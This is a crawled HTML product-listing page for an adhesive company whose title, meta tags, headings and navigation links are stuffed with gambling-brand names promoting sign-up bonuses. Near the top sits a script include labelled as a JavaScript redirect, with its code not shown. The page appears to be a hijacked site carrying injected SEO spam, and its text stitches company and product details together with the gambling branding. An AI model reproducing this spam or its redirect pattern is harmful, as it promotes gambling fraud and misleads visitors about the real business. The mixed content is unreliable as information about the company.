

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://mayaps.com/chanpinzhongxin/
body_size: 13302
content:
<!DOCTYPE html>
<html lang="zh"><head>
<!--list开头开始-->
<!--JS跳转-->
<script type="text/javascript" src="/js.js"></script>
<!--icon图标-->
<link rel="shortcut icon" href="favicon.ico">
<meta name="applicable-device" content="pc,mobile">
<!--TDK标题-->
<title>QY球友会-QY千亿球友会-QY球友会体育官网网_产品中心</title>
<!--TDK描述-->
<meta name="description" content="QY球友会,QY千亿球友会,QY球友会体育官网:www.mayaps.com平台大额无忧,注册登录优惠免费送,网站信誉保证。 产品中心,产品中心-" />
<!--TDK关键词-->
<meta name="keywords" content="QY球友会,QY千亿球友会,QY球友会体育官网,产品中心,产品中心,环氧胶系列,改性丙烯酸系列,厌氧胶系列,MS改性硅烷胶系列,有机硅胶系列,免钉装饰系列,UV光固化胶系列,502瞬间胶系列" />
<!--list开头结束-->
<meta http-equiv="x-dns-prefetch-control" content="on">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

    <link type="text/css" rel="stylesheet" href="http://www.deyiglue.com/npublic/libs/css/ceccbootstrap.min.css,global.css?instance=new2023121109421459334&amp;viewType=p&amp;v=1716881949000&amp;siteType=oper">
    <link type="text/css" rel="stylesheet" href="http://www.deyiglue.com/css/site.css?instance=new2023121109421459334&amp;viewType=p&amp;v=1716881949000&amp;siteType=oper">
    <link type="text/css" rel="stylesheet" href="http://www.deyiglue.com/css/product_detail_ed279da030aba8c0c632c97d5915da6c.min.css?instance=new2023121109421459334&amp;viewType=p&amp;v=1716881949000&amp;siteType=oper">






<style type="text/css">#_copy{align-items:center;background:#4494d5;border-radius:3px;color:#fff;cursor:pointer;display:flex;font-size:13px;height:30px;justify-content:center;position:absolute;width:60px;z-index:1000}#select-tooltip,#sfModal,.modal-backdrop,div[id^=reader-helper]{display:none!important}.modal-open{overflow:auto!important}._sf_adjust_body{padding-right:0!important}.enable_copy_btns_div{position:fixed;width:154px;left:10px;top:45%;background:#e7f1ff;border:2px solid #4595d5;font-weight:600;border-radius:2px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,PingFang SC,Hiragino Sans GB,Microsoft YaHei,Helvetica Neue,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;z-index:5000}.enable_copy_btns_logo{width:100%;background:#4595d5;text-align:center;font-size:12px;color:#e7f1ff;line-height:30px;height:30px}.enable_copy_btns_btn{display:block;width:128px;height:28px;background:#7f5711;border-radius:4px;color:#fff;font-size:12px;border:0;outline:0;margin:8px auto;font-weight:700;cursor:pointer;opacity:.9}.enable_copy_btns_btn:hover{opacity:.8}.enable_copy_btns_btn:active{opacity:1}</style>
<script type="text/javascript" src="/public/static/common/js/ey_global.js?t=v1.6.3"></script>
</head><body data-pageid="4fbd433e-0d6f-4a54-be6a-092ecc43caa7" inmaintabuse="1">
<!--统一头部开始-->
<div>
<h1><a href="http://www.mayaps.com" title="QY球友会-QY千亿球友会-QY球友会体育官网网">QY球友会-QY千亿球友会-QY球友会体育官网网</a></h1>
<img src="/template/npublic/qy.png">
<a href="/qyqiuyouhuikejixincai/">QY球友会科技新材</a>
<a href="/chanpinzhongxin/">产品中心</a>
              
<a href="/dy_e6011xin1daihuanyangshuzhijiao/">DY-E6011新1代环氧树脂胶</a>
              
<a href="/dy_j37kazhuanggaoqiangduabjiao/">DY-J37卡装高强度AB胶</a>
              
<a href="/dy_n242luowensuogumifengji/">DY-N242螺纹锁固密封剂</a>
              
<a href="/dy_ms960jinshuguajianjiao/">DY-MS960金属挂件胶</a>
              
<a href="/dy__m583kazhuangguitongmifengjiao/">DY- M583卡装硅酮密封胶</a>
              
<a href="/dy_g60miandingjiao/">DY-G60免钉胶</a>
              
<a href="/dy_w3322wuyingjiao/">DY-W3322无影胶</a>
              
<a href="/dy_5408shunjianjiezhouji/">DY-5408瞬间接着剂</a>
<a href="/yingyonglingyu/">应用领域</a>
              
<a href="/wujinjidian/">五金机电</a>
              
<a href="/jiancaiyingyong/">建材应用</a>
              
<a href="/xinnenyuanqiche/">新能源汽车</a>
              
<a href="/dianzidianqi/">电子电器</a>
<a href="/qiyezixun/">企业资讯</a>
              
<a href="/gongsixinwen/">公司新闻</a>
              
<a href="/xingyedongtai/">行业动态</a>
<a href="/xiaoshoufuwu/">销售服务</a>
<a href="/zhaoshangjiameng/">招商加盟</a>
<a href="/lianxiwomen/">联系我们</a>
<a href="/qyqiuyouhuitiyuguanwangwang/">QY球友会体育官网网</a>
<a href="/qyqiuyouhui_qyqianyiqiuyouhui/">QY球友会-QY千亿球友会</a>
</div>
<!--统一头部结束-->
<div class="main">
<div id="c_grid-16932033823290">
      <div class="p_gridbox signal s_tmpl">
         <div id="content_box-16932033823290-0" class="d_gridCell_0 p_gridCell ND_empty">
            <div id="c_navigation_006_P_2153-1703221603915" class="active response-animated p_haveNav">
               <div class="e_container-13 s_layout header havestatic">
                  <div class="cbox-13-0 p_item">
                     <div class="e_container-14 s_layout h_head havestatic">
                        <div class="cbox-14-0 p_item">
                           <div class="e_image-15 s_img">
                              <a href="/" target="_self">
                              <img src="/template/omo-oss-image_thefastimg_com/portal-saas/new2023121109421459334_cms_image/60781c49-76e8-4a62-a47e-a63a55fe9cd7.jpg" alt="QY球友会体育官网网新材" title="QY球友会体育官网网新材" la="la">
                              </a>
                           </div>
                        </div>
                        <div class="cbox-14-1 p_item">
                           <div class="e_navigationF-25" needjs="true">
                              <ul class="p_navBox1">
                                 <li class="p_navItem1">
                                    <p class="p_navCon js_editor_click">
                                       <a href="/" target="">
                                       <span>网站首页</span>
                                       </a>
                                    </p>
                                 </li>
                                                                  <li class="p_navItem1">
                                    <p class="p_navCon js_editor_click">
                                       <a href="/qyqiuyouhuikejixincai/" target="">
                                       <span>QY球友会科技新材</span>
                                       </a>
                                    </p>
                                 </li>
                                 
                                                                  <li class="p_navItem1">
                                    <p class="p_navCon js_editor_click">
                                       <a href="/chanpinzhongxin/" target="">
                                       <span>产品中心</span>
                                       </a>
                                    </p>
                                 </li>
                                 
                                                                  <li class="p_navItem1">
                                    <p class="p_navCon js_editor_click">
                                       <a href="/yingyonglingyu/" target="">
                                       <span>应用领域</span>
                                       </a>
                                    </p>
                                 </li>
                                 
                                                                  <li class="p_navItem1">
                                    <p class="p_navCon js_editor_click">
                                       <a href="/qiyezixun/" target="">
                                       <span>企业资讯</span>
                                       </a>
                                    </p>
                                 </li>
                                 
                                                                  <li class="p_navItem1">
                                    <p class="p_navCon js_editor_click">
                                       <a href="/xiaoshoufuwu/" target="">
                                       <span>销售服务</span>
                                       </a>
                                    </p>
                                 </li>
                                 
                                                                  <li class="p_navItem1">
                                    <p class="p_navCon js_editor_click">
                                       <a href="/zhaoshangjiameng/" target="">
                                       <span>招商加盟</span>
                                       </a>
                                    </p>
                                 </li>
                                 
                                                                  <li class="p_navItem1">
                                    <p class="p_navCon js_editor_click">
                                       <a href="/lianxiwomen/" target="">
                                       <span>联系我们</span>
                                       </a>
                                    </p>
                                 </li>
                                 
                                                                  <li class="p_navItem1">
                                    <p class="p_navCon js_editor_click">
                                       <a href="/qyqiuyouhuitiyuguanwangwang/" target="">
                                       <span>QY球友会体育官网网</span>
                                       </a>
                                    </p>
                                 </li>
                                 
                                                                  <li class="p_navItem1">
                                    <p class="p_navCon js_editor_click">
                                       <a href="/qyqiuyouhui_qyqianyiqiuyouhui/" target="">
                                       <span>QY球友会-QY千亿球友会</span>
                                       </a>
                                    </p>
                                 </li>
                                 
                                                               </ul>
                              <div class="p_navButton js_editor_click">
                                 <p>
                                    <span></span>
                                    <span></span>
                                    <span></span>
                                 </p>
                              </div>
                           </div>
                           <!--导航自动吸顶-->
                           <!--导航自动吸顶-->
                        </div>
                        <div class="cbox-14-2 p_item">
                           <div class="e_html-17 s_list h_search">
                              <div class="nav-search">
                                 <div class="seabtn">
                                    <a href="" alt="搜索">
                                       <svg t="1602919003135" class="seaicon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="9837" width="24" height="24">
                                          <path d="M951.9 904.8l-152-162.5c61.8-74 95.6-167.4 95.5-263.9 0-228.3-186-414.1-414.5-414.1S66.5 250 66.5 478.4c0 228.4 186 414.1 414.5 414.1 59.2 0.1 117.8-12.6 171.7-37.1 16-7.3 23-26.2 15.7-42.2-7.3-16-26.2-23-42.2-15.7-108.5 49.2-234.6 40-334.8-24.5-100.2-64.5-160.9-175.4-161-294.6 0.3-193.5 157.2-350.2 350.7-350.3 193.4 0 350.8 157.2 350.8 350.3 0.1 90.5-34.9 177.5-97.8 242.6-12.2 12.7-11.8 32.8 0.9 45 1 1 2.2 1.3 3.3 2 0.9 1.3 1.3 2.7 2.5 4l164.9 176.3c12 12.8 32.1 13.5 45 1.5 12.6-12 13.2-32.2 1.2-45z m0 0" p-id="9838"></path>
                                       </svg>
                                    </a>
                                 </div>
                              </div>
                           </div>
                        </div>
                        <div class="cbox-14-3 p_item">
                           <div class="e_html-26 s_list h_search">
                              <div class="head_lan">
                                 <div class="lan_con">
                                    <div class="lan_tit">
                                       <i class="iconfont map"></i>
                                    </div>
                                    <div class="lan_list">
                                       <p>
                                          <a href="" class="nav_lan" title="简体中文" target="_blank">
                                          <span>简体中文</span>
                                          </a>
                                       </p>
                                       <p>
                                          <a href="" class="nav_lan" title="English" target="_blank">
                                          <span>English</span>
                                          </a>
                                       </p>
                                    </div>
                                 </div>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
<!--面包标签--><div id="c_static_001_P_37996-17081449666520" class="response-animated">
<div class="e_container-9 s_layout response-transition">
    <div class="cbox-9-0 p_item"><div class="e_breadcrumb-10 s_list response-transition" needjs="true">
    <ul class="p_breadcrumb">
        <!-- first-child -->
        <li class="p_breadcrumbItem">
            <a href="/">
                <!-- 图标 -->
                <span class="text-secondary p_icon">
                    <svg t="1631185047228" class="icon" viewBox="0 0 1029 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1034" width="200" height="200">
                        <path d="M44.799492 528.986943a42.836848 42.836848 0 0 1-31.231646-13.567846 42.725916 42.725916 0 0 1 2.133309-60.329983L491.685094 11.446142a42.68325 42.68325 0 0 1 58.538003 0.34133l465.658723 443.642972c17.066473 16.21315 17.749132 43.26351 1.45065 60.329983s-43.26351 17.749132-60.329983 1.45065L520.442102 101.301124 73.897829 517.552406c-8.27724 7.679913-18.687788 11.434537-29.098337 11.434537z" p-id="1035"></path>
                        <path d="M752.716803 1024H282.876794c-111.188073 0-201.640381-86.697684-201.640381-193.27781V434.524014c0-23.551733 19.11445-42.666183 42.666183-42.666183s42.666183 19.11445 42.666183 42.666183v396.283509c0 59.476659 52.138076 107.945443 116.308015 107.945443h469.925341c64.084607 0 116.308015-48.383452 116.308015-107.945443V434.524014c0-23.551733 19.11445-42.666183 42.666183-42.666183s42.666183 19.11445 42.666183 42.666183v396.283509c-0.085332 106.494793-90.537641 193.192477-201.725713 193.192477z" p-id="1036"></path>
                        <path d="M657.400549 1017.173411H383.142324c-23.551733 0-42.666183-19.11445-42.666183-42.666183V625.839179c0-23.551733 19.11445-42.666183 42.666183-42.666183h274.258225c23.551733 0 42.666183 19.11445 42.666184 42.666183v348.668049c0 23.551733-19.11445 42.666183-42.666184 42.666183z m-231.592041-85.332367h188.925858V668.505362H425.808508v263.335682z" p-id="1037"></path>
                    </svg>
                </span>
                <!-- 图标 -->
                <span class="text-secondary p_title"> <a href='/' class=''>首页</a> &gt; <a href='/chanpinzhongxin/'>产品中心</a></span>
            </a>
        </li></ul>
</div>
</div>
</div></div>
<div id="c_product_detail_041_P_027-1709801185778" loaded="true" class="response-animated">
<div class="e_container-1 s_layout response-transition">
<div class="cbox-1-0 p_item">
<div class="e_container-4 s_layout response-transition">
<div class="cbox-4-0 p_item">
<div class="e_flagIcon-56 response-transition"></div>
<div class="e_magnifier-58 response-transition" needjs="true">
<div class="magnifier" id="magnifierWrapper">
<div class="magnifier-container" style="width: 570px; height: 570px;">






<!--改改//d41d5d7e-bfd1-405c-bbb9-9d09e7cc2420.jpg-->
<div class="images-cover" isvideo="" is360=""><img src="/template/omo-oss-image_thefastimg_com/portal-saas/new2023121109421459334_cms_image/d41d5d7e-bfd1-405c-bbb9-9d09e7cc2420.jpg" index="0" data-url="/template/omo-oss-image_thefastimg_com/portal-saas/new2023121109421459334_cms_image/d41d5d7e-bfd1-405c-bbb9-9d09e7cc2420.jpg" width="568" height="568"></div>






<div class="image-bigger">
                           <div class="add-icon">+</div>
                        </div>
                        <!--跟随鼠标移动的盒子-->
                        <div class="move-view" style="width: 0px; height: 0px;"></div></div></div></div></div></div></div>
<div class="cbox-1-1 p_item">
         <div class="e_container-101 s_layout response-transition">
            <div class="cbox-101-0 p_item">
               <h1 class="e_h1-102 s_subtitle response-transition">
                  产品中心               </h1>







<!--改改//class="e_text-103 s_title response-transition-->
<p class="e_text-103 s_title response-transition">
                  <a href="http://www.mayaps.com">QY球友会体育官网网</a>2006年成为中国胶粘剂工业协会会员，2006年公司通过IS09001和IS014001国际质量环境管理体系认证，2015年公司通过国家高新技术企业认定，2016年“德益”商标被评为湖南著名商标，2021年获得了湖南省“小巨人”企业认定。
</p>




<hr class="e_line-104 s_line">               <div class="e_container-105 s_layout">
                  <div class="cbox-105-0 p_item">
                     <p class="e_text-107 s_summary">
                        关键字:
                     </p>
                  </div>
                  <div class="cbox-105-1 p_item">
                     <p class="e_text-106 s_summary">
                        <a href="http://www.mayaps.com">QY球友会体育官网网新材</a>
                     </p>
                  </div>
               </div>
               <div class="e_container-108 s_layout">
                  <div class="cbox-108-0 p_item">
                     <p class="e_text-109 s_summary">
                        所属分类:
                     </p>
                  </div>
                  <div class="cbox-108-1 p_item">
                     <div class="e_loop_sub-110 s_list">
                        <div class="cbox-110 p_loopItem">
                           <p class="e_text-111 s_title">
                              产品中心                           </p>
                        </div>
                        <div class="cbox-110 p_loopItem">
                           <p class="e_text-111 s_title">
                              产品中心                           </p>
                        </div>
                        <div class="cbox-110 p_loopItem">
                           <p class="e_text-111 s_title">
                              <a href="http://www.mayaps.com">QY球友会体育官网网</a>
                           </p>
                        </div>
                        <div class="cbox-110 p_loopItem">
                           <p class="e_text-111 s_title">
                              <a href="http://www.mayaps.com">QY球友会-QY千亿球友会-QY球友会体育官网网</a>
                           </p>
                        </div>
                     </div>
                  </div>
               </div>
               <hr class="e_line-112 s_line">
               <div class="e_container-113 s_layout">
                  <div class="cbox-113-0 p_item">
                     <div class="e_icon-116 s_title">
                        <svg t="1668410703556" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="29558" width="200" height="200">
                           <path d="M682.666667 398.222222c13.653333 15.928889 27.306667 31.857778 40.96 45.511111 11.377778 13.653333 25.031111 29.582222 40.96 47.786667s29.582222 34.133333 45.511111 52.337778c20.48 22.755556 36.408889 43.235556 50.062222 61.44 13.653333 18.204444 22.755556 34.133333 31.857778 50.062222 6.826667 15.928889 13.653333 29.582222 15.928889 40.96 2.275556 13.653333 4.551111 25.031111 4.551111 38.684444v59.164445c0 18.204444-2.275556 34.133333-9.102222 50.062222-6.826667 13.653333-13.653333 27.306667-25.031112 38.684445-11.377778 11.377778-22.755556 18.204444-36.408888 25.031111-13.653333 6.826667-27.306667 9.102222-43.235556 9.102222H234.382222c-15.928889 0-31.857778-2.275556-47.786666-9.102222-15.928889-4.551111-27.306667-13.653333-38.684445-22.755556s-20.48-22.755556-27.306667-36.408889c-6.826667-13.653333-11.377778-29.582222-11.377777-47.786666v-70.542223c0-13.653333 2.275556-29.582222 4.551111-40.96 2.275556-13.653333 6.826667-27.306667 15.928889-40.96 6.826667-18.204444 15.928889-31.857778 29.582222-50.062222 13.653333-15.928889 29.582222-34.133333 47.786667-54.613333 15.928889-18.204444 31.857778-34.133333 50.062222-52.337778 15.928889-18.204444 31.857778-34.133333 45.511111-47.786667 15.928889-15.928889 31.857778-31.857778 45.511111-47.786666H682.666667z m-170.666667 345.884445c15.928889 0 31.857778-2.275556 45.511111-9.102223 13.653333-6.826667 27.306667-13.653333 36.408889-25.031111 11.377778-11.377778 18.204444-22.755556 25.031111-36.408889 6.826667-13.653333 9.102222-29.582222 9.102222-45.511111s-2.275556-31.857778-9.102222-45.511111c-6.826667-13.653333-13.653333-27.306667-25.031111-36.408889-11.377778-11.377778-22.755556-18.204444-36.408889-25.031111-13.653333-6.826667-29.582222-9.102222-45.511111-9.102222s-31.857778 2.275556-45.511111 9.102222c-13.653333 6.826667-27.306667 13.653333-36.408889 25.031111-11.377778 11.377778-18.204444 22.755556-25.031111 36.408889-6.826667 13.653333-9.102222 29.582222-9.102222 45.511111s2.275556 31.857778 9.102222 45.511111c6.826667 13.653333 13.653333 27.306667 25.031111 36.408889 11.377778 11.377778 22.755556 18.204444 36.408889 25.031111 13.653333 6.826667 29.582222 9.102222 45.511111 9.102223z m457.386667-457.386667v56.888889c0 15.928889-4.551111 29.582222-15.928889 40.96-11.377778 11.377778-25.031111 15.928889-40.96 15.928889h-113.777778c-15.928889 0-29.582222-4.551111-40.96-15.928889-11.377778-11.377778-15.928889-25.031111-15.928889-40.96v-56.888889H282.168889v56.888889c0 15.928889-4.551111 29.582222-15.928889 40.96-11.377778 11.377778-25.031111 15.928889-40.96 15.928889h-113.777778c-15.928889 0-29.582222-4.551111-40.96-15.928889-11.377778-11.377778-15.928889-25.031111-15.928889-40.96v-59.164445c0-6.826667 2.275556-13.653333 4.551111-18.204444l13.653334-13.653333c4.551111-4.551111 11.377778-9.102222 18.204444-11.377778 6.826667-2.275556 13.653333-6.826667 20.48-11.377778 6.826667-4.551111 22.755556-11.377778 45.511111-25.031111 22.755556-11.377778 52.337778-25.031111 88.746667-38.684444 36.408889-13.653333 75.093333-25.031111 120.604444-36.408889s93.297778-15.928889 145.635556-15.928889c59.164444 0 111.502222 4.551111 157.013333 15.928889 45.511111 11.377778 86.471111 22.755556 120.604445 36.408889 34.133333 13.653333 61.44 27.306667 81.92 38.684444 20.48 11.377778 34.133333 20.48 40.96 25.031111 6.826667 4.551111 13.653333 9.102222 20.48 11.377778 6.826667 2.275556 13.653333 6.826667 18.204444 11.377778l13.653334 13.653333c2.275556 4.551111 4.551111 11.377778 4.551111 20.48z m0 0" fill="" p-id="29559"></path>
                        </svg>
                     </div>
                  </div>
                  <div class="cbox-113-1 p_item">
                     <p class="e_text-114 s_summary">
                        全国服务热线：
                     </p>
                  </div>
                  <div class="cbox-113-2 p_item">
                     <p class="e_text-115 s_summary">
                        <a href="http://www.mayaps.com">http://www.mayaps.com</a>
                     </p>
                  </div>
               </div>
               <hr class="e_line-117 s_line">
               <div class="e_richText-118 s_title clearfix" style="">
                  <h1 style="font-size: 14px; line-height: 24px;">多行文本内容元素</h1>
                  <h1 style="font-size: 12px; color: rgb(170, 170, 170); line-height: 24px;">富文本内容绑定数据后可解析HTML语言内容</h1>
               </div>
               <div class="e_container-119 s_layout">
                                    <div class="cbox-119-0 p_item"><a class="e_button-120 s_button1 btn btn-primary" href="/xiaoshoufuwu/" target="_self">
                     <span>销售服务</span> 
                     </a>
                  </div>                  <div class="cbox-119-1 p_item"><a class="e_button-121 s_button1 btn btn-primary" href="/zhaoshangjiameng/" target="_self">
                     <span>招商加盟</span> 
                     </a>
                  </div>                  <div class="cbox-119-2 p_item"><a class="e_button-122 s_button1 btn btn-primary" href="/lianxiwomen/" target="_self">
                     <span>联系我们</span> 
                     </a>
                  </div>               </div></div></div></div></div></div>
<div id="c_grid-1698219826107" class="response-animated">
<div class="p_gridbox e_comp signal "><div id="content_box-1698219826107-0" class="d_gridCell_0 p_gridCell">

<div id="c_category_415-17004171372880" class="">
<div class="e_container-1 s_layout">
    <div class="cbox-1-0 p_item"><div class="e_container-10 s_layout">
    <div class="cbox-10-0 p_item"><div class="e_icon-11 s_title">
    <svg t="1606816686274" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4736" width="48" height="48"><path d="M793.93115234 342.36010742H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898437s15.0704956-32.95898438 33.65112305-32.95898438h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898438 0 18.20983887-15.0704956 32.95898438-33.65112305 32.95898437zM793.93115234 732.80047607H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898437s15.0704956-32.95898438 33.65112305-32.95898438h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898438s-15.0704956 32.95898438-33.65112305 32.95898437zM793.93115234 537.99639893H230.21716308c-18.58886719 0-33.65112305-14.75738526-33.65112304-32.95898438s15.0704956-32.95898438 33.65112305-32.95898437h563.71398925c18.58886719 0 33.65112305 14.75738526 33.65112305 32.95898437s-15.0704956 32.95898438-33.65112305 32.95898438z" p-id="4737"></path></svg>
</div></div>

    <div class="cbox-10-1 p_item"><p class="e_text-3 s_title">
    产品中心</p></div></div></div>
</div><div class="e_categoryB-12" needjs="true" style="">
    <button class="p_c_mbtn js_editor_click">全部分类</button>
    <div class="p_c_tree">
        <ul class="p_c_content deep-1">
            
                        <li class="p_c_item">
                <p class="p_c_title1 js_editor_click deep ">
                    <a href="/dy_e6011xin1daihuanyangshuzhijiao/" target="">
                        
                        <span><i><svg t="1652513596336" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5069" width="128" height="128"><path d="M357.957 167.176l-49.463 48.973 294.308 296.327-296.782 293.831 49.044 49.381 346.239-342.809z" p-id="5070"></path></svg></i>产品系列</span>
                    </a>
                <span class="p_arrbtm"><svg t="1604630783617" class="icon p_arrow" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="9748" width="200" height="200"><path d="M725.333333 127.146667a53.333333 53.333333 0 0 0-75.52 0L295.253333 482.133333a42.496 42.496 0 0 0 0 60.16l354.56 354.56c20.906667 20.906667 54.613333 20.906667 75.52 0s20.906667-54.613333 0-75.52L416.426667 512l309.333333-309.333333c20.48-20.906667 20.48-55.04-0.426667-75.52z" p-id="9749"></path></svg></span></p>
                        <ul class="p_c_content deep-2" style="display: none;">
            <li class="p_c_item">
                <p class="p_c_title2 js_editor_click deep ">
                    <a href="/dy_e6011xin1daihuanyangshuzhijiao/" target="">
                        
                        <span><i><svg t="1652513596336" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5069" width="128" height="128"><path d="M357.957 167.176l-49.463 48.973 294.308 296.327-296.782 293.831 49.044 49.381 346.239-342.809z" p-id="5070"></path></svg></i>DY-E6011新1代环氧树脂胶</span>
                    </a>
                </p>
                
            </li>

        
        </ul>

            </li>            <li class="p_c_item">
                <p class="p_c_title1 js_editor_click deep ">
                    <a href="/dy_j37kazhuanggaoqiangduabjiao/" target="">
                        
                        <span><i><svg t="1652513596336" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5069" width="128" height="128"><path d="M357.957 167.176l-49.463 48.973 294.308 296.327-296.782 293.831 49.044 49.381 346.239-342.809z" p-id="5070"></path></svg></i>产品系列</span>
                    </a>
                <span class="p_arrbtm"><svg t="1604630783617" class="icon p_arrow" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="9748" width="200" height="200"><path d="M725.333333 127.146667a53.333333 53.333333 0 0 0-75.52 0L295.253333 482.133333a42.496 42.496 0 0 0 0 60.16l354.56 354.56c20.906667 20.906667 54.613333 20.906667 75.52 0s20.906667-54.613333 0-75.52L416.426667 512l309.333333-309.333333c20.48-20.906667 20.48-55.04-0.426667-75.52z" p-id="9749"></path></svg></span></p>
                        <ul class="p_c_content deep-2" style="display: none;">
            <li class="p_c_item">
                <p class="p_c_title2 js_editor_click deep ">
                    <a href="/dy_j37kazhuanggaoqiangduabjiao/" target="">
                        
                        <span><i><svg t="1652513596336" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5069" width="128" height="128"><path d="M357.957 167.176l-49.463 48.973 294.308 296.327-296.782 293.831 49.044 49.381 346.239-342.809z" p-id="5070"></path></svg></i>DY-J37卡装高强度AB胶</span>
                    </a>
                </p>
                
            </li>

        
        </ul>

            </li>            <li class="p_c_item">
                <p class="p_c_title1 js_editor_click deep ">
                    <a href="/dy_n242luowensuogumifengji/" target="">
                        
                        <span><i><svg t="1652513596336" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5069" width="128" height="128"><path d="M357.957 167.176l-49.463 48.973 294.308 296.327-296.782 293.831 49.044 49.381 346.239-342.809z" p-id="5070"></path></svg></i>产品系列</span>
                    </a>
                <span class="p_arrbtm"><svg t="1604630783617" class="icon p_arrow" viewBox="0 0 1024 1024" version="1.1" xmlns="https://www.w3.org/2000/svg" p-id="9748" width="200" height="200"><path d="M725.333333 127.146667a53.333333 53.333333 0 0 0-75.52 0L295.253333 482.133333a42.496 42.496 0 0 0 0 60.16l354.56 354.56c20.906667 20.906667 54.613333 20.906667 75.52 0s20.906667-54.613333 0-75.52L416.426667 512l309.333333-309.333333c20.48-20.906667 20.48-55.04-0.426667-75.52z" p-id="9749"></path></svg></span></p>
                        <ul class="p_c_content deep-2" style="display: none;">
            <li class="p_c_item">
                <p class="p_c_title2 js_editor_click deep ">
                    <a href="/dy_n242luowensuogumifengji/" target="">
                        
                        <span><i><svg t="1652513596336" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5069" width="128" height="128"><path d="M357.957 167.176l-49.463 48.973 294.308 296.327-296.782 293.831 49.044 49.381 346.239-342.809z" p-id="5070"></path></svg></i>DY-N242螺纹锁固密封剂</span>
                    </a>
                </p>
                
            </li>

        
        </ul>

            </li>            <li class="p_c_item">
                <p class="p_c_title1 js_editor_click deep ">
                    <a href="/dy_ms960jinshuguajianjiao/" target="">
                        
                        <span><i><svg t="1652513596336" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="5069" width="128" height="128"><path d="M357.957 167.176l-49.463 48.973 294.308 296.327-296.782 293.831 49.044 49.381 346.239-342.809z" p-id="5070"></path></svg></i>产品系列</span>
                    </a>
